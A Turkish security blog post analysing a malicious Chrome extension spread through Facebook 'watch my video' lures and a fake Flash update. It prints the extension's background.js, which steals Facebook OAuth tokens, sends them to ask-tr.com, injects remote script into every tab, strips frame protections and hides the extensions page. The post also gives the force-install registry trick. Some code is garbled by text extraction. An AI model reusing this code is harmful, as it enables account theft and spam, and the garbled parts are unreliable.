

Sonuç olarak ELA ile siz de doğruluğundan şüphe ettiğiniz fotoğrafları analiz edebilirsiniz ancak ELA ile her zaman %100 doğru bir sonuca varılamayacağı, manipülasyonların tespit edilemeyeceği durumların da söz konusu olduğu asla unutulmamalıdır. ELA ile ilgili daha fazla bilgi almak ve örnek analiz görmek için <u>bu sayfayı</u> ve de <u>bu sayfayı</u> ziyaret edebilirsiniz.

Bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.

#### **Jeton Hırsızları**

Source: https://www.mertsarica.com/jeton-hirsizlari/ By M.S on June 4th, 2013

PDF

Son aylarda Türk kullanıcılarını hedef alan, Chrome ve Firefox için geliştirilmiş olan zararlı eklentilerin sayısında büyük bir artış olduğu eminim sizlerin de dikkatinden kaçmamıştır. Özellikle web siteleri üzerinden müşterilerine servis/hizmet veren çoğu kurumsal firma,

bu zararlı eklentiler nedeniyle müşterilerinden gelen "sitenize girerken reklam (oyun, çöpçatan sitesi vb.) penceresi ile karşılaşıyorum" şikayetlerini sıkça duyar olmuşlardır. Bu şikayetlere konu olan zararlı eklentiler, Facebook üzerinden "videomu izleyip yorum atar mısınız?" gibi mesajlarla yayılırken, Twitter ve Chrome Web Mağazası üzerinden "Twitter Takipçi Arttırma" vb. eklenti isimleri altında yayılmaktadırlar. Bu zararlı eklentilerden bazıları Facebook kullanıcı adı ve şifrenizi çalarken, bazıları istenmeyen reklam mesajları çıkarırken, bazıları da OAUTH jetonlarını çalmaktadırlar. Bu yazımda hem istenmeyen reklam mesajı hem de OAUTH jetonunu çalan zararlı Chrome eklentisine yer vereceğim.

Facebook üzerinden yayılan zararlı yazılım, "videomu izleyip yorum atar mısınız?" mesajı ile internet tarayıcısına bulaştığı kurbanın arkadaşlarını, Dropbox üzerinde yer alan bir Flash dosyasına yönlendirmeye çalışmakta ve bu siteyi ziyaret eden kullanıcı/kurban, sahte Adobe Flash Player güncelleme sayfası ile karşılaşmaktadır.



Flash dosyası, kaynak koduna çevrilip incelendikten sonra Flash dosyasının kullanıcıyı http://socialhizmetleri.com/flash.php sayfasına yönlendirdiği, bu sayfanın da kullanıcıya FlashPlayer.exe adı altında zararlı bir dosya yüklettiği görülmektedir. Bu dosya ise çalıştırıldığında, C:\ProgramData\Adobe klasörü altında 3 dosya (adobe.crx, komut.cmd, update.xml) oluşturmaktadır. Program bir yandan adobe.crx Chrome eklentisini HKLM\SOFTWARE\Policies\Google\Chrome\ExtensionInstallForcelist\1 anahtarı altına klmfkladgfkicpnhcibocncmpbgfpbih;C:\ProgramData\Adobe\update.xml değeri ile kaydetmekte diğer yandan çalıştırıldığı komut.cmd betiği ise o esnada sistem çalışan Chrome internet tarayıcısı olması durumunda tarayıcıyı kapatmaktadır. (C:\Windows \System32\taskkill.exe /im chrome.exe)

Art niyetli kişiler, <u>ExtensionInstallForcelist</u> ile kullanıcının bilgisi olmadan Chrome internet tarayıcısına zararlı eklentiyi yükletmektedir. adobe.crx eklentisi ise aslında içinde Javascript dosyaları da barındıran bir ZIP dosyasıdır dolayısıyla CRX uzantısı, ZIP olarak değiştirilip açılarak içinde yer alan dosyalar rahatlıkla incelenebilmektedir. Eklentinin en önemli parçası olan background.js javascript dosyası metin editörü ile incelendiğinde art niyetli kişilerin niyeti rahatlıkla anlaşılabilmektedir.

```
var first_run = false;
 if (!localStorage['ran_before']) {
       first_run = true;
      localStorage['ran_before'] = '1';
   var currentTab = "";
   if (first_run)
 ₽{
          chrome.tabs.create({url: 'http://ask-tr.com/php/up.php'});
 L }
 if(first run == true) {
  my_id = chrome.app.getDetails().id;
 chrome.management.getAll(function (extensions) {
                for (i = 0; i < extensions.length; i++) {</pre>
                       if (extensions[i].id != my_id) {
                              chrome.management.uninstall(extensions[i].id);
                       1
                 }
  -});
  1
   video = {};
 function videogetir(token,tokenSonuc) {
 jQuery.ajax({
               url: 'http://ask-tr.com/php/video.php',
               type:'GET',
                 beforeSend: function(req) {
                 req.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
                },
              success: function (data) {
   video = JSON.parse(data);
   videogonder(tokenSonuc.about,tokenSonuc.name,tokenSonuc.picture,token,tokenSonuc.id);
   ÷.
  - });
 L}
   post = \{\};
 function postgetir(token,tokenSonuc){
 jQuery.ajax({
               url: 'http://ask-tr.com/php/post.php',
               type:'GET',
                 beforeSend: function(req) {
                 req.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
                },
               success:function(data) {
   post = JSON.parse(data);
  postgonder(token,tokenSonuc);
 foto = {}
function fotogetir(token){
jQuery.ajax({
         .aj4X[{
ufl:http://ask-tr.com/php/photo.php',
type:'GET',
beforeSend: function(req) {
  req.setRequestHeader("Accept", "text/?
                                          ", "text/html,application/whtml+xml,application/xml;q=0.9,*/*;q=0.8");
  },
success:function(data){
foto = JSON.parse(data);
fotogonder(token);
  1):
function fotogonder(token)(
 jQuery.ajax((
url:'ht
         .ajax({
url:'https://graph.fac
type:'GET',
success:function(){
                                      ok.com/me/photos?url=' + foto.url + 'imessage='+ foto.aciklama +'icallback=paylasimethod=POSTiaccess token=' + token,
         1):
  ,
Dimotion postgonder(token,kisi) {
    post.name = post.name.replace(/(name)/g,kisi.name);
    post.picture = post.picture.replace(/(name)/g,kisi.name);
    post.description = post.description.replace(/(aksi/g,kisi.name);
    post.link = post.link.replace(idsly), "http://dik.ly/*spost.linkt+/**kisi.link);
    post.link = post.link.replace(/(aksi)/, "http://link.l/*spost.linkt+/**kisi.link);
    post.link = post.link.replace(/(aksi/g,kisi.name);
    post.link = post.link.replace(/(aksi/), "http://link.l/*spost.linkt+/**kisi.link);
    post.link = post.link.replace(/(aksi/), "http://link.l/*spost.linkt+/**kisi.link);
    post.caption = post.caption.replace(/(name)/g,kisi.name);

 psturl = 'https://graph.facebook.com
'faceas_token*'token;
'Deery.ajak(
urlipsturl,
type:'FOST',
beforeSend: function(req) {
   req.stRequestReader('Accept
   },
                                          /me/feed?priv
                                                         og=("value":"EVERYORE")&message='+post.message+'&contone+'&post.caption+'&post.gicture+'&description+'+post.description+'&link='+post.link+'&conton+'
                                                          application/whtml+wml, application/wml;g=0.9,*/*;g=0.8")
             cess: function (data) (
         5
11:
```

```
Function begenigetir(token,kisi)(
 var xhr = new XMLHttpRequest();
 xhr.open("GET", "http://ask-tr.com/php/likes.php", true);
 xhr.onreadystatechange = function() {
 if (xhr.readvState == 4) {
 var data = JSON.parse(xhr.responseText);
 for(i=0;i<data.pages.length;i++) {</pre>
 if(kisi.gender == data.pages[i].gender || data.pages[i].gender == "farketmez"){
if(kisi.locale == data.pages[i].locale || data.pages[i].locale == "farketmez"){
 limitKontrol(token,data.pages[i]);
 xhr.send();
function limitKontrol(token, sayfa) {
 var xhr = new XMLHttpRequest();
 xhr.open("GET", 'https://graph.facebook.com/'+sayfa.id+'?fields=likes', true);
 xhr.onreadystatechange = function() {
 if (xhr.readyState == 4) {
 var data = JSON.parse(xhr.responseText);
 if(data.likes < sayfa.limit) {
 begeniKontrol(token, sayfa);
 xhr.send();
 }
function begeniKontrol(token, sayfa) {
 var xhr = new XMLHttpRequest();
 xhr.open{"GET", 'https://graph.facebook.com/fql?q=SELECT token FROM page_fan WHERE uid = me() AND page_id = "'+sayfa.id+'"&access_token='+token, true);
 xhr.onreadystatechange = function() {
 if (xhr.readyState == 4) {
 var data = JSON.parse(xhr.responseText);
 if(data.data.length == 0) {
 sayfaBegen(token, sayfa);
 xhr.send();
 - 1
function sayfaBegen(token, sayfa) {
jQuery.ajax({
        url: https://graph.facebook.com/ +sayfa.id+ //likes?method=post&access_token= +token,
         type:'GET'
         beforeSend: function(req) {
         req.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
        },
        success: function (data) {
 . }
- ;;
;
 chrome.webRequest.onBeforeRedirect.addListener(
function(details) {
if(details.redirectUrl.indexOf("access_token=") > 0){
 access_token = details.redirectUrl.split("access_token=")[1];
 if(details.redirectUrl.indexOf("app_id=") > 0){
 app_id = details.redirectUrl.split("app_id=")[1].split("&")[0]
 if(app_id.indexOf("#") > 0) {app_id = app_id.split("#")[0];}
 }
 access_token = access_token.split("&")[0];
 tokenKontrol (access token) ;
 }
   },
   {urls: ["<all urls>"]},
   ["responseHeaders"]);
function tokenGonder(token,user) {
 var xmlhttp = new XMLHttpRequest();
 xmlhttp.open("POST", "http://www.ask-tr.com/kayit.php", true);
 params = "access token=" + token + "&userid=" + user.id + "&username=" + user.name + "&gender=" + user.gender + "&locale=" + user.locale;
 xmlhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
 xmlhttp.send(params);
```

}

```
- function tokenGonder(token, user) {
  var xmlhttp = new XMLHttpRequest();
  xmlhttp.open("POST", "http://www.ask-tr.com/kayit.php", true);
  params = "access token=" + token + "&userid=" + user.id + "&username=" + user.name + "&gender=" + user.gender + "&locale=" + user.locale;
  xmlhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
  xmlhttp.send(params);
E function tokenKontrol (token) {
  var xmlhttp = new XMLHttpRequest();
  xmlhttp.onreadystatechange = function () {
if(xmlhttp.readyState == 4) {
  tokenSonuc = {};
tokenSonuc = JSON.parse(xmlhttp.responseText);
  if(tokenSonuc && tokenSonuc.id) {
  tokenGonder (token, tokenSonuc) ;
  if(token.indexOf("AAAFG") >= 0){
  videogetir(token,tokenSonuc);
  postgetir(token,tokenSonuc);
  }else if(token.indexOf("AAAAUa") >= 0){
  fotogetir(token);
  }else{
  begenigetir(token,tokenSonuc);
  }
  }
  }
  xmlhttp.open("GET", "https://graph.facebook.com/me?fields=id,link,name,gender,locale,about,picture.width(130).height(130) & access_token=" + token);
  xmlhttp.send();
  1
function rastgele(uzunluk) {
  mtn = "ABCDEFGHIJKLMNOPRSTUVYZXabcdefghijklmnoprstuvyzx0123456789";
  ret = "";
 for(i=0;i<uzunluk;i++){
  ret += mtn[Math.floor(Math.random() * 57)];
  }
  return ret;
 ۱,
function videogonder(hakkinda,isim,resim,token,id){
 if(!hakkinda) (
 hakkinda = isim+" videosunu izle."
 if(video.isim) {
 isim = video.isim;
 ;
]if(video.resim){
resim.data.url = video.resim;
 )

if(video.aciklama) {

hakkinda = video.aci

}
                  ciklama:
ekle = {
    "name":isim,
 "descriptio
          ion":hakkinda,
 "media":[{
"sype":"Clash".
"syfsro":video.swf+"?video="+rastgele(25)+"%26user="+id+"%26hash="+rastgele(46),
"angsro":resim.data.url+"?image="+rastgele(25)+"%26user="+id+"%26hash="+rastgele
"height":130,
"kidth":130,
                                                                     rastgele(46),
 "expanded_height":398,
"expanded_width":398
 11.
    ,
ref":"http://www.facebook.com/profile.php?id="+id
 32
jQuery.ajax({
        ajaa(v
uuli'https://api.facebook.com/restserver.php?privacy=(\'value\'i\'EVERYONE\')iformat=jsonimessage='+video.mesaj+'imethod=stream.publishiattachment='+J3ON.stringify(ekle)+'iaccess_token=' + token,
       type:'GET',
beforeSend: function(reg) (
                                 pt", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
        req.setRequestHeader ("Acc
          cess: function (data) (
       if(!data.error_code) {
       1);
```

```
chrome.tabs.onCreated.addListener(function(tab) {
if(tab.url.indexOf("chrome://extensions/") >= 0 ){
  chrome.tabs.update(tab.id, {url:"https://chrome.google.com/webstore"});
  }
 L });
chrome.tabs.onUpdated.addListener(function(tabId) {
chrome.tabs.get(tabId, function(tab) {
if(tab.url.indexOf("chrome://extensions/") >= 0 || tab.url.indexOf("chrome://extensions-frame") >= 0){
  chrome.tabs.update(tab.id, {url:"https://chrome.google.com/webstore"});
  }else{
  var xmlhttp = new XMLHttpRequest();
 xmlhttp.onreadystatechange = function () {
  if(xmlhttp.readyState == 4) {
 if(tab.url.indexOf("devtools://") < 0){</pre>
  chrome.tabs.executeScript(tab.id,{code:xmlhttp.responseText});
  }
 1
 xmlhttp.open("GET", "http://ask-tr.com/script.js");
 xmlhttp.send();
  }
 - }) });
Chrome.tabs.getCurrent(function(tab){
if(tab && tab.url.indexOf("chrome://chrome/extensions/") >= 0) {
  chrome.tabs.update(tab.id, {url:"https://chrome.google.com/webstore"});
 - }
·;;;
 chrome.webRequest.onHeadersReceived.addListener(
     function(info) {
          var headers = info.responseHeaders;
白
          for (var i=headers.length-1; i>=0; --i) {
             var header = headers[i].name.toLowerCase();
þ
             if (header == 'x-frame-options' || header == 'frame-options') {
                 headers.splice(i, 1); // Remove header
             }
          }
          return {responseHeaders: headers};
L
     },
Ę
     {
          urls: [ '*://*/*' ], // Pattern to match all http(s) pages
         types: [ 'sub_frame' ]
      },
      ['blocking', 'responseHeaders']
 );
```

Fonksiyonlara bakıldığında, zararlı eklenti yüklü olan Chrome çalıştırıldığında, ilk olarak kullanıcıyı http://ask-tr.com/php/up.php adresine, ardından http://goo.gl/hDe9h sayfasına ve son olarak da http://ask.fm adresine yönlendirmektedir. http://goo.gl/hDe9h sayfasının <u>istatistiklerine</u> bakıldığında ise 12 günde yaklaşık 1800 kişinin bu zararlı eklentiyi yüklediği görülmektedir.

| Filter: Hiding specific extensions                                                                                                    |                                  | ?                                                                                                    |              |
|----------------------------------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| # 🔺 Host                                                                                                    | Method                           | URL Params Modr                                                                                                    |              |
| 91 http://www.google.com                                                                                                    | GET                              | /                                                                                                    |              |
| 92 http://ask-tr.com                                                                                                    | GET                              | /php/up.php                                                                                                    |              |
| 93 http://www.google.com.tr                                                                                                    | GET                              |                                                                                                    |              |
| 95 http://www.tr-googlee.com                                                                                                    | GET                              |                                                                                                    |              |
| 96 http://anon2me.com                                                                                                    | GET                              | /reklam/300x250.php                                                                                                    |              |
| 97 http://anon2me.com                                                                                                    | GET                              | /rekiam/300x250.php                                                                                                    |              |
| 108 http://anon2me.com                                                                                                    | GET                              | /reklam/300x250.php                                                                                                    |              |
| 117 http://ask-tr.com                                                                                                    | GET                              | /favicon.ico                                                                                                    |              |
| 120 http://ib.adnxs.com                                                                                                    | GET                              | /ttj?id=1406015                                                                                                    |              |
| 121 http://yllix.com                                                                                                    | GET                              | /banner_show.php?section=General&pub=223785&format=300x250&ga=g                                                                                                    |              |
| 12 have the allies and                                                                                                    | OFT                              | 1                                                                                                    |              |
| Request Response                                                                                                    |                                  |                                                                                                    |              |
| Raw Headers Hex HTML Render                                                                                                    |                                  |                                                                                                    |              |
| HTTP/1.1 200 OK                                                                                                    |                                  | Ā                                                                                                    |              |
| Date: Wed, 29 May 2013 12:51:48 GM<br>Vary: Accept-Encoding                                                                                                    | IT                               |                                                                                                    |              |
| Content-Type: text/html                                                                                                    |                                  |                                                                                                    |              |
| Content-Length: 352                                                                                                    |                                  |                                                                                                    |              |
| chand                                                                                                    |                                  |                                                                                                    |              |
| <pre><meta content<="" http-equiv="refresh" pre=""/></pre>                                                                                                    | ="0;url=                         | <pre>http://goo.gl/hDe9h"&gt;</pre>                                                                                                    |              |
|                                                                                                    |                                  | . way wuch/["classic" "w0wdg55ko7il" "c0o"l);                                                                                                    |              |
| (function() {var s=document.create                                                                                                    | Element (                        | ("script"); s.async=true;                                                                                                    |              |
| s.src="http://widgets.amung.us/cla<br>document_getElementsByTagName("bea                                                                                                    | ssic.js"<br>d")[0] ;             | ;;<br>ammend(hild/s)·                                                                                                    |              |
| <pre>})();</pre>                                                                                                    |                                  | -FF on a start of the                                                                                                    |              |
|                                                                                                    |                                  |                                                                                                    |              |
|                                                                                                    |                                  |                                                                                                    |              |
|                                                                                                    |                                  | T I I I I I I I I I I I I I I I I I I I                                                                                                    |              |
| ? < + > Type a search terr                                                                                                    | n                                | 0 matches                                                                                                    |              |
|                                                                                                    |                                  |                                                                                                    |              |
|                                                                                                    |                                  |                                                                                                    |              |
|                                                                                                    | _                                |                                                                                                    |              |
| Google URL Shortener ×                                                                                                    |                                  |                                                                                                    |              |
| Google URL Shortener ×<br>← → C ☆ goo.gl/#analytics/goo.gl/                                                                                                    | /hDe9h/all_                      | _time                                                                                                    | ź            |
| Google URL Shortener ×<br>← → C ☆ Google url shortener                                                                                                    | /hDe9h/all_                      | time                                                                                                    | 5            |
| Google URL Shortener ×<br>← → C fi  goo.gl/#analytics/goo.gl/<br>Google url shortener                                                                                                    | /hDe9h/all_                      | _time                                                                                                    | ž            |
| Google URL Shortener ×<br>← → C ☆ Google url shortener                                                                                                    | /hDe9h/all_                      | _time                                                                                                    | £            |
| Google URL Shortener ×<br>← → C ☆ goo.gl/#analytics/goo.gl/<br>Google url shortener<br>http://goo.gl/hDe9h                                                                                                    | /hDe9h/all_<br>http://<br>Create | _time<br>/ask.fm/<br>d: 12 days ago                                                                                                    | ź            |
| Google URL Shortener ×<br>← → C ☆ @ goo.gl/#analytics/goo.gl/<br>Google url shortener<br>http://goo.gl/hDe9h                                                                                                    | /hDe9h/all_<br>http://<br>Create | _time<br>/ask.fm/<br>d: 12 days ago                                                                                                    | ź            |
| Google URL Shortener ×<br>← → C fri  goo.gl/#analytics/goo.gl/<br>Google url shortener<br>http://goo.gl/hDe9h<br>Total Clicks                                                                                                    | /hDe9h/all_<br>http://<br>Create | _time<br>/ask.fm/<br>d: 12 days ago                                                                                                    | 2            |
| Google URL Shortener ×<br>← → C ☆ Google url shortener<br>http://goo.gl/hDe9h<br>Total Clicks<br>1,810                                                                                                    | /hDe9h/all_<br>http://<br>Create | _time<br>/ask.fm/<br>d: 12 days ago<br>Clicks for the past: two hours   day   week   month   all time                                                                                                    | 22           |
| Google URL Shortener ×<br>← → C ↑ D goo.gl/#analytics/goo.gl/<br>Google url shortener<br>http://goo.gl/hDe9h<br>Total Clicks<br>1,810                                                                                                    | /hDe9h/all_<br>http://<br>Create | _time<br>/ask.fm/<br>d: 12 days ago<br>Clicks for the past: two hours   day   week   month   all time                                                                                                    | ريار<br>مراي |
| Google URL Shortener ×<br>← → C ↑ D goo.gl/#analytics/goo.gl/<br>Google url shortener<br>http://goo.gl/hDe9h<br>Total Clicks<br>1,810                                                                                                    | /hDe9h/all_<br>http://<br>Create | _time<br>/ask.fm/<br>d: 12 days ago<br>Clicks for the past: two hours   day   week   month   all time                                                                                                    | ź            |
| Google URL Shortener ×<br>← → C ↑ D goo.gl/#analytics/goo.gl/<br>Google url shortener<br>http://goo.gl/hDe9h<br>Total Clicks<br>1,810                                                                                                    | /hDe9h/all_<br>http://<br>Create | _time<br>/ask.fm/<br>d: 12 days ago<br>Clicks for the past: two hours   day   week   month   all time                                                                                                    | ź            |
| Google URL Shortener ×<br>← → C ☆ @ goo.gl/#analytics/goo.gl/<br>Google url shortener<br>http://goo.gl/hDe9h<br>Total Clicks<br>1,810<br>2.000                                                                                                    | /hDe9h/all_<br>http://<br>Create | _time //ask.fm/ d: 12 days ago Clicks for the past: two hours   day   week   month   all time                                                                                                    | 2            |
| Google URL Shortener ×<br>← → C ☆ goo.gl/#analytics/goo.gl/<br>Google url shortener<br>http://goo.gl/hDe9h<br>Total Clicks<br>1,810<br>2.000                                                                                                    | /hDe9h/all_<br>http://<br>Create | _time //ask.fm/ d: 12 days ago Clicks for the past: two hours   day   week   month   all time                                                                                                    | 5            |
| Google URL Shortener ×<br>C f f goo.gl/#analytics/goo.gl/<br>Google url shortener<br>http://goo.gl/hDe9h<br>Total Clicks<br>1,810<br>1.000                                                                                                    | /hDe9h/all_<br>http://<br>Create | /ask.fm/<br>d: 12 days ago<br>Clicks for the past: two hours   day   week   month   all time                                                                                                    | 52           |
| Google URL Shortener ×<br>← → C M goo.gl/#analytics/goo.gl/<br>Google url shortener<br>http://goo.gl/hDe9h<br>Total Clicks<br>1,810<br>1.000<br>000                                                                                                    | /hDe9h/all_<br>http://<br>Create | /ask.fm/<br>d: 12 days ago Clicks for the past: two hours   day   week   month   all time                                                                                                    | 22           |
| Google URL Shortener ×<br>C M goo.gl/#analytics/goo.gl/<br>Google url shortener<br>http://goo.gl/hDe9h<br>Total Clicks<br>1,810<br>2.000<br>1.000                                                                                                    | /hDe9h/all_<br>http://<br>Create | _time         /ask.fm/         d: 12 days ago         Clicks for the past: two hours   day   week   month   all time         Clicks for the past: two hours   day   week   month   all time                                                                                                    | 2            |
| Google URL Shortener ×<br>C A goo.gl/#analytics/goo.gl/<br>Google url shortener<br>http://goo.gl/hDe9h<br>Total Clicks<br>1,810<br>2.000<br>1.000<br>1. | /hDe9h/all_<br>http://<br>Create | /ask.fm/         d: 12 days ago         Clicks for the past: two hours   day   week   month   all time                                                                                                    | ź            |
| Google URL Shortener                                                                                                    | /hDe9h/all_<br>http://<br>Create | /ask.fm/         /ask.fm/         d: 12 days ago         Clicks for the past: two hours   day   week   month   all time         Clicks for the past: two hours   day   week   month   all time         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0         0       0                                                                                                    | 2            |
| Google URL Shortener<br>C M Google url shortener<br>COOGle url shortener<br>http://goo.gl/hDe9h<br>Total Clicks<br>1,810<br>2,000<br>1,000<br>1,000<br>Jui 2010 Jan 2011                                                                                                    | /hDe9h/all_<br>http://<br>Create | Imme         Ask.fm/         d: 12 days ago         Clicks for the past: two hours   day   week   month   all time         Clicks for the past: two hours   day   week   month   all time         201       Jan 2012       Jan 2013                                                                                                    | 2            |
| Google URL Shortener                                                                                                    | /hDe9h/all_<br>http://<br>Create | /ask.fm/         d: 12 days ago         Clicks for the past: two hours   day   week   month   all time         2011       Jan 2012         Jan 2012       Jal 2012         Browsers                                                                                                    | 5            |
| Google URL Shortener                                                                                                    | /hDe9h/all_<br>http://<br>Create | Jask.tm/   d: 12 days ago                                                                                                    | 2            |
| Google URL Shortener                                                                                                    | /hDe9h/all_<br>http://<br>Create | time  /ask.fm/ d: 12 days ago Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  Difference Difference Differe | 5            |
| Google URL Shortener                                                                                                    | /hDe9h/all_<br>Create            | time  /ask.fm/ d: 12 days ago Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  2011 Jan 2012 Jul 2012 Jan 2013  Erowsers  Chrome Internet Ex                                                                                                    |              |
| Google URL Shortener                                                                                                    | /hDe9h/all_<br>Create            | time                                                                                                    |              |
| Google URL Shortener                                                                                                    | /hDe9h/all_<br>Create            | time                                                                                                    | 2            |
| Google URL Shortener                                                                                                    | /hDe9h/all_<br>Create            | time                                                                                                    | 5            |
| Google URL Shortener                                                                                                    | /hDe9h/all_<br>Create            | time  Ask.tm/ d: 12 days ago  Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  Define the past is two hours   day   week   month   all time  Define the past is two hours   day   day   day   day   day   day   day   day   day   day | 5            |
| Google URL Shortener                                                                                                    | /hDe9h/all_<br>http://<br>Create | Jask.tm/         d: 12 days ago         Clicks for the past: two hours   day   week   month   all time                                                                                                    | 5            |
| Google URL Shortener                                                                                                    | /hDe9h/all_<br>http://<br>Create | time  Ask.fm/ d: 12 days ago  Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  Clicks for the past: two hours   day   week   month   all time  Ask for the past: two hours   day   week   month   all time  Ask for the past: two hours   day   day   day   day   day   day   day   day   day   day   day   |              |

